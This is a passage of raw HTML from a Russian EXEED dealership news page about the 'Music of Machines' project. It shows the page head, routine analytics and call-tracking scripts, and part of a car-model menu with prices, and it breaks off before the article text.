

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asc-exeed.ru/news/music-of-cars/
body_size: 16228
content:
<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="https://schema.org/WPHeader">
    
    
        
    
    

    











<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title itemprop="headline">Уникальный проект «Музыка машин» с EXEED</title>

<meta name="description" content="В первый день весны стартовал уникальный проект «Музыка машин», созданный в рамках стратегического сотрудничества EXEED и Московской Государственной Консерватории имени П. И. Чайковского. ">
<meta name="copyright" content="Филиал EXEED Cars Rus">
<meta property="og:title" content="Уникальный проект «Музыка машин» с EXEED">
<meta property="og:type" content="website">
<meta property="og:image" content="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original">
<meta property="og:url" content="https://asc-exeed.ru/news/music-of-cars/">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В первый день весны стартовал уникальный проект «Музыка машин», созданный в рамках стратегического сотрудничества EXEED и Московской Государственной Консерватории имени П. И. Чайковского. ">
<meta property="og:site_name" content="EXEED ЦЕНТР АВТОСПЕЦЦЕНТР">
<meta property="sitegenerator" content="Perxis">
    




<link rel="stylesheet" href="/css/vendor.css">
<link rel="stylesheet" href="/css/main-mastersite.css">




<link href="/images/favicon.svg" rel="icon" type="image/svg+xml">
<link href="/images/favicon-16x16.png" rel="shortcut icon" sizes="16x16" type="image/png">
<link href="/images/favicon-32x32.png" rel="shortcut icon" sizes="32x32" type="image/png">
<link href="/images/favicon-192x192.png" rel="shortcut icon" sizes="192x192" type="image/png">
<link href="/images/apple-touch-icon.png" rel="apple-touch-icon" type="image/png">
<link href="/images/apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" type="image/png">
<link href="/images/apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" type="image/png">
<link href="/images/apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" type="image/png">


<link rel="canonical" href="https://asc-exeed.ru/news/music-of-cars/">


    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type":"ListItem",
                    "position": 1 ,
                    "item": {
                        "@id":"/",
                        "name":"Главная страница"
                    }
                }
                ,{
                    "@type":"ListItem",
                    "position": 2 ,
                    "item": {
                        "@id":"/news/",
                        "name":"Новости и события"
                    }
                }
                ,{
                    "@type":"ListItem",
                    "position": 3 ,
                    "item": {
                        "@id":"/news/music-of-cars/",
                        "name":"Уникальный проект «Музыка машин» с EXEED"
                    }
                }]
        }
    </script>
    




    
    
        
    


    


<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://tag.perx.ru/js/container_18n1xjNk.js'; s.parentNode.insertBefore(g,s);
  })();
</script>

<script>
    function setSiteData(property, value) {
        if (!window.PerxisData) {
            window.PerxisData = {};
        }

        if (!window.PerxisData.Site) {
            window.PerxisData.Site = {}
        }

        window.PerxisData.Site[property] = value;
    }
  
    function getSiteData(property) {
        return (((window.PerxisData || {})).Site || {})[property]
    }

    function getWidgetData(widget, property) {
        return ((((window.PerxisData || {})).Widgets || {})[widget] || {})[property]
    }
    function setWidgetData(widget, property, value) {
        if (!window.PerxisData) {
            window.PerxisData = {
                Widgets: {}
            };
        }

        if (!window.PerxisData.Widgets[widget]) {
            window.PerxisData.Widgets[widget] = {};
        }

        window.PerxisData.Widgets[widget][property] = value;
    }

    function loadJS(url, implementationCode, location){
        var scriptTag = document.createElement('script');
        scriptTag.src = url;

        scriptTag.onload = implementationCode;
        scriptTag.onreadystatechange = implementationCode;

        location.appendChild(scriptTag);
    };

    window.PerxisData = {
    Widgets: {},
    Site: {
            SpaceID: 'cf9p08qeibkr4ovv5ak0',
            EnvID: 'cf9p08qeibkr4ovv5akg',
        }
    }
  </script>


<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","0mijv1kn");
</script>
<!-- calltouch -->


<script type="text/javascript" >
(function() {if (!Element.prototype.matches) {Element.prototype.matches = Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector ||Element.prototype.mozMatchesSelector ||Element.prototype.msMatchesSelector;}})();
(function() {if (!Element.prototype.closest) {Element.prototype.closest = function(css) {var node = this;while (node) {if (node.matches(css)) return node;else node = node.parentElement;}return null;};}})();

var events = ['click'];
events.forEach(function(ev){
document.addEventListener(ev, function(e){
if(e.target.closest('a[href="#callkeeper"]')) {
e.preventDefault();
window.ct('modules', 'widgets', 'openExternal');
}
})
})
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T882MZV');</script>
<!-- End Google Tag Manager -->
<!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://tag.perx.ru/js/container_Uz5vK3TM.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager --><script defer="defer" data-sync src="https://perxis-widgets.website.yandexcloud.net/perx/query-params-memorizer/latest/perx-query-params.js"></script>



    

     
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "author": {
    "@type": "Organization",
    "name": "EXEED"
  },
  "datePublished": "2023-03-02T07:54:22Z",
  "headline": "Уникальный проект «Музыка машин» с EXEED",
  "image": "https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original",
  "mainEntityOfPage": {
    "@id": "https://asc-exeed.ru/news/music-of-cars/",
    "@type": "WebPage"
  },
  "publisher": {
    "@type": "Organization",
    "logo": "https://asc-exeed.ru//images/logo.svg",
    "name": "EXEED"
  },
  "url": "https://asc-exeed.ru/news/music-of-cars/"
}
</script>



</head>
<body class="dealer-theme" data-layout="" data-pagefind-body>
    


    

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T882MZV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94302750, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94302750" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94307030, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94307030" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




    
<header class="header">
    <div class="header-wrap">
        <div class="header__dealer">            
            <div class="header__dealer-container">
                <button type="button" id="js-header-burger" class="header__burger" title="Меню"><i></i></button>
                <a href="/"><div class="header__dealer-logo"></div></a>
                <div class="header__dealer-info"> 

                        <div class="header__dealer-title">
                            <div class="header__dealer-name d-none d-md-block">EXEED ЦЕНТРЫ АВТОСПЕЦЦЕНТР</div>
                            <div class="header__dealer-label">Официальные дилеры</div>
                        </div>

                        <ul class="header__dealer-list">
                            <li class="header__dealer-item">
                                <a href="tel:&#43;74952583390" class="header__dealer-item-phone">&#43;7 (495) 258-33-90</a>
                                <a href="#footer-anchor" class="js-scroll-to-anchor header__dealer-item-name">Химки</a>
                            </li>
                            <li class="header__dealer-item">
                                <a href="tel:&#43;74952120796" class="header__dealer-item-phone">&#43;7 (495) 212-07-96</a>
                                <a href="#footer-anchor" class="js-scroll-to-anchor header__dealer-item-name">Дубровка</a>
                            </li>
                        </ul>
                        <div class="header__dealer-links">
                            <a class="js-search-popup-link search-popup__link d-block d-xl-none" href="javascript:void(0);">
                                <svg class="svg-icon search-popup__link-icon">
                                    <use xlink:href="/images/icons/sprite.svg#search-new"></use>
                                </svg>
                                <svg class="svg-icon search-popup__link-cross">
                                    <use xlink:href="/images/icons/sprite.svg#cross-new"></use>
                                </svg>
                            </a>
                            <nav class="header-links">
    <a class="js-search-popup-link search-popup__link d-none d-xl-block" href="javascript:void(0);">
        <svg class="svg-icon search-popup__link-icon" width="20" height="20">
            <use xlink:href="/images/icons/sprite.svg#search-new"></use>
        </svg>
    </a>
              



<a href="/cars/" title="Купить онлайн" class="header-links__item"
>  <svg class="svg-icon header-links__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#shopping"></use></svg><span>Купить онлайн</span></a>

              



<a href="/buy/test-drive/" title="Тест-драйв" class="header-links__item"
>  <svg class="svg-icon header-links__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#testdrive"></use></svg><span>Тест-драйв</span></a>

              



<a href="#callkeeper" title="Заказать звонок" class="header-links__item"
>  <svg class="svg-icon header-links__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#callback"></use></svg><span>Заказать звонок</span></a>
                
</nav>

                        </div>

                        <div class="js-offices-select header__select">
                            <div class="header__dealer-title">
                                <div class="header__dealer-name d-block d-md-none">EXEED ЦЕНТРЫ АВТОСПЕЦЦЕНТР</div>
                                <div class="header__dealer-label header__dealer-label_mobile">Официальные дилеры</div>
                            </div>
                            <div class="js-select-current header__select-current">Химки</div>
                            <ul class="header__select-list">
                                <li class="js-select-item header__select-item header__select-item_active" data-dealer-id="0" data-dealer-name="EXEED ЦЕНТР АВТОСПЕЦЦЕНТР ХИМКИ" data-dealer-content="Химки">
                                    <span class="header__select-name">EXEED ЦЕНТР АВТОСПЕЦЦЕНТР ХИМКИ</span>
                                    <span class="header__select-content">Химки</span>
                                </li>
                                <li class="js-select-item header__select-item" data-dealer-id="1" data-dealer-name="EXEED ЦЕНТР АВТОСПЕЦЦЕНТР ДУБРОВКА" data-dealer-content="Москва">
                                    <span class="header__select-name">EXEED ЦЕНТР АВТОСПЕЦЦЕНТР ДУБРОВКА</span>
                                    <span class="header__select-content">Москва</span>
                                </li>
                            </ul>
                        </div>
                </div>
            </div>
            

        <nav id="js-menu" class="menu2">
            <ul class="menu2__list" itemscope itemtype="http://schema.org/SiteNavigationElement">
                <li class="js-menu-item menu2__item">
                            



<a href="#" title="Модели" class="menu2__link menu2__link_submenu js-menu-link-submenu" itemprop="url"
>  Модели</a>

                    <div class="js-menu-dropdown menu2-dropdown">
                        <div class="menu2-models">
                            <button class="js-menu-dropdown-back menu2__back">Модели</button>
                            <div class="d-flex flex-column flex-lg-row flex-grow-1">
                                <div class="menu2-sideblock pt-green">
                                    <ul class="menu2-sideblock__list">
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/buy/test-drive/" title="Запись на тест-драйв" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#testdrive"></use></svg><span>Запись на тест-драйв</span></a>

                                        </li>
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/cars/compare/" title="Сравнить комплектации" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#filters"></use></svg><span>Сравнить комплектации</span></a>

                                        </li>
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/cars/" title="Автомобили в наличии" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#shopping"></use></svg><span>Автомобили в наличии</span></a>

                                        </li>
                                    </ul>
                                </div>
                                <div class="menu2-models__wrapper container">
                                    <ul class="row menu2-models__list">
                                            <li class="col-md-6 col-lg-4 col-xxl-3 menu2-models__item">

        



<a href="/cars/vx-fl/" title="VX" class="js-menu-models-link menu2-models__item-link menu2-models__item-link_active" itemprop="url"
>

    <div class="menu2-models__item-img-wrap">
        <div class="menu2-models__item-label">
        </div>
        <div class="menu2-models__item-img">
        
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=313&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=626&fit=cover&fmt=avif 2x" media="(min-width: 1024px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=313&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=626&fit=cover&fmt=webp 2x" media="(min-width: 1024px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=313&fit=cover, https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=626&fit=cover 2x" media="(min-width: 1024px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=298&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=596&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=298&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=596&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=298&fit=cover, https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=596&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=150&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=300&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=150&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=300&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=150&fit=cover, https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original?width=300&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cuib7bato5r1igudg0u0/original"
                alt="VX"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

        </div>
    </div>
    <div class="menu2-models__item-text">
        <div class="menu2-models__item-title">VX</div><div class="menu2-models__item-type">Полноразмерный внедорожник</div>
        <div class="menu2-models__item-price">от 4 930 000 ₽
</div>
    </div>
</a>

                                            </li>
                                            <li class="col-md-6 col-lg-4 col-xxl-3 menu2-models__item">

       



<a href="/cars/rx/" title="RX" class="js-menu-models-link menu2-models__item-link" itemprop="url"
>

    <div class="menu2-models__item-img-wrap">
        <div class="menu2-models__item-label">
        </div>
        <div class="menu2-models__item-img">
        
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=313&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=626&fit=cover&fmt=avif 2x" media="(min-width: 1024px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=313&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=626&fit=cover&fmt=webp 2x" media="(min-width: 1024px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=313&fit=cover, https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=626&fit=cover 2x" media="(min-width: 1024px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=298&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=596&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=298&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=596&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=298&fit=cover, https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=596&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=150&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=300&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=150&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=300&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=150&fit=cover, https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original?width=300&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cr1fteqto5r6o3lgb04g/original"
                alt="RX"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

        </div>
    </div>
    <div class="menu2-models__item-text">
        <div class="menu2-models__item-title">RX</div><div class="menu2-models__item-type">Кросс-купе</div>
        <div class="menu2-models__item-price">от 4 400 000 ₽
</div>
    </div>
</a>

                                            </li>
                                            <li class="col-md-6 col-lg-4 col-xxl-3 menu2-models__item">

       



<a href="/cars/txl-fl/" title="TXL" class="js-menu-models-link menu2-models__item-link" itemprop="url"
>

    <div class="menu2-models__item-img-wrap">
        <div class="menu2-models__item-label">
        </div>
        <div class="menu2-models__item-img">
        
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=313&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=626&fit=cover&fmt=avif 2x" media="(min-width: 1024px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=313&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=626&fit=cover&fmt=webp 2x" media="(min-width: 1024px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=313&fit=cover, https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=626&fit=cover 2x" media="(min-width: 1024px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=298&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=596&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=298&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=596&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=298&fit=cover, https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=596&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=150&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=300&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=150&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=300&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=150&fit=cover, https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original?width=300&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cuib6uqto5r1igudg0tg/original"
                alt="TXL"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

        </div>
    </div>
    <div class="menu2-models__item-text">
        <div class="menu2-models__item-title">TXL</div><div class="menu2-models__item-type">Среднеразмерный внедорожник</div>
        <div class="menu2-models__item-price">от 3 380 000 ₽
</div>
    </div>
</a>

                                            </li>
                                            <li class="col-md-6 col-lg-4 col-xxl-3 menu2-models__item">

       



<a href="/cars/lx-fl/" title="LX" class="js-menu-models-link menu2-models__item-link" itemprop="url"
>

    <div class="menu2-models__item-img-wrap">
        <div class="menu2-models__item-label">
        </div>
        <div class="menu2-models__item-img">
        
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=313&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=626&fit=cover&fmt=avif 2x" media="(min-width: 1024px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=313&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=626&fit=cover&fmt=webp 2x" media="(min-width: 1024px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=313&fit=cover, https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=626&fit=cover 2x" media="(min-width: 1024px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=298&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=596&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=298&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=596&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=298&fit=cover, https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=596&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=150&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=300&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=150&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=300&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=150&fit=cover, https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original?width=300&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cp11upito5rf56sq1gt0/original"
                alt="LX"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

        </div>
    </div>
    <div class="menu2-models__item-text">
        <div class="menu2-models__item-title">LX</div><div class="menu2-models__item-type">Компактный кроссовер</div>
        <div class="menu2-models__item-price">от 2 600 000 ₽
</div>
    </div>
</a>

                                            </li>
                                    </ul>
                                    <div class="row menu2-models__list menu2-models__list_bg p-salad">
                                        <div class="menu2-models__list-sidebar col-md-12 col-lg-4 col-xxl-3 mb-light-blue">
                                            <div class="menu2-models__list-sidebar-subtitle caps">Новое определение движения</div>
                                            <div class="menu2-models__list-sidebar-logo mt-orange">
                                                <img src="/exlantix-logo_13520418035384832564.svg">
                                            </div>
                                            <div class="menu2-models__list-sidebar-text small-text mt-green">Ваш ключ к миру премиальных автомобилей на новых источниках энергии</div>
                                        </div>
